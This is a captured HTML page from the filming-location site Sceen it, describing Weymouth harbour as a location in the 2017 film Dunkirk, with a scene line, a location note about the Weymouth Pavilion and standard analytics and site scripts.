

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/1137/Dunkirk/Weymouth-harbour
body_size: 15377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Dunkirk at Weymouth harbour - filming location</title>
    <meta name="description" content="Filming location of Dunkirk in Weymouth (United Kingdom) at Weymouth harbour (credits: Warner Bros. Pictures, Syncopy, Dombey Street Productions)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Dunkirk, Weymouth harbour, United Kingdom, Weymouth, Warner Bros. Pictures, Syncopy, Dombey Street Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Dunkirk at Weymouth harbour - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Dunkirk in Weymouth (United Kingdom) at Weymouth harbour (credits: Warner Bros. Pictures, Syncopy, Dombey Street Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/12634?fsid=12634&w=600&md5=ED98A82CF8F78AEC25E271FD44832828" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="974" />
    <meta property="og:image:height" content="408" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/1137/Dunkirk/Weymouth-harbour" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/1137/Dunkirk/Weymouth-harbour" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Dunkirk at Weymouth harbour - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Dunkirk in Weymouth (United Kingdom) at Weymouth harbour (credits: Warner Bros. Pictures, Syncopy, Dombey Street Productions)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/11/37/374720_05_Dunkirk_Weymouthharbour.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Warner Bros. Pictures, Syncopy, Dombey Street Productions">
                                    &copy; Warner Bros. Pictures, Syncopy, Dombey Street Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/12634.jpg/w/600/h/340/crop/true/nos/374720_05_Dunkirk_Weymouthharbour.jpg" alt="374720_05_Dunkirk_Weymouthharbour.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Weymouth harbour</span></h2>
                        <h1 id="secTitle"><span>Dunkirk <small>(2017)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Weymouth harbour in Weymouth, United Kingdom as seen in Dunkirk starring Fionn Whitehead, Tom Hardy and Mark Rylance? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">George is running to the harbour. He wants to help.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Weymouth, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/127/Dunkirk"><span>More locations of Dunkirk</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="1137">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/1137/Dunkirk/Weymouth-harbour" data-a2a-title="Sceen it! The filming location of Dunkirk in Weymouth (United Kingdom) at Weymouth harbour (credits: Warner Bros. Pictures, Syncopy, Dombey Street Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Syncopy, Dombey Street Productions">
                                                &copy; Warner Bros. Pictures, Syncopy, Dombey Street Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/12634.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Syncopy, Dombey Street Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/12634.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/374720_05_Dunkirk_Weymouthharbour.jpg" alt="Media 374720_05_Dunkirk_Weymouthharbour.jpg" data-pin-url="https://www.sceen-it.com/sceen/1137/Dunkirk/Weymouth-harbour" data-pin-description="Dunkirk at Weymouth harbour - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Weymouth Pavilion, in the background of the scene, did exist in 1945, but the building was extensively rebuilt following a fire in 1954, so very little of the building (including the distinctive roof) is original.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Pete Dominic Robinson)</span></p>
                                                        </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            harbour
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>The story of the miraculous evacuation of Allied soldiers from Belgium, Britain, Canada and France, who were cut off and surrounded by the German army from the beaches and harbour of Dunkirk between May 26th and June 4th 1940 during World War II.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/127/Dunkirk"><span>Read more about Dunkirk</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="1137" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/11/37/roadview_1137_18.png/nos/roadview_1137_18.png" alt="roadview_1137_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Weymouth, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/127/Dunkirk#map"><span>Map with Dunkirk locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23883.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Holly"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Holly">Holly</a></div>
                        <div class="txt">2018, June 29</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Weymouth, United Kingdom in Dunkirk starring Fionn Whitehead, Tom Hardy and Mark Rylance. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="1137" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Dunkirk</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="1137" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=1137&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
